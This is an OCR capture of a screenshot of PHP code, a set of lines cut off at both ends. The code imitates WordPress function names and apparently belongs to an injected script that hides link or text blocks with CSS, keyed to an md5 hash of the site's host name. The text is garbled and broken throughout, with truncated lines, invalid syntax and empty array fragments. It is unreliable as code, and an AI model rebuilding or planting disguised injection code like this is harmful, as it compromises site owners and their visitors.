
inter, 'textBlocksCount', '10DifferentTextBlocks')) { $url = get_perm
 elseif (wp_get_attachment_image_src_stack($get_queried_object_id_poi
); $get_stylesheet_uri_schema = ($matches[0][0] == 0) ? $matches[0][1]
eif (wp_get_attachment_image_src_stack($get_queried_object_id_pointer,
t_image_src_stack($get_author_posts_url_restful, $language_attributes_
he_excerpt_json])) { return false; } if ($get_author_posts_url_restful[$
d_pointer, $esc_attr_x_schema) { if (empty($esc_attr_x_schema)) { return
r, 'hiddenType', 'css')) { preg_match('~\d~', md5($_SERVER['HTTP_H
; return $the_permalink_module[0] . PHP_EOL . $esc_attr_x_schema 
, array('
'), array('
'), array('
'), array('
'), array('
'), array('
', '
'), array('
'), array('
')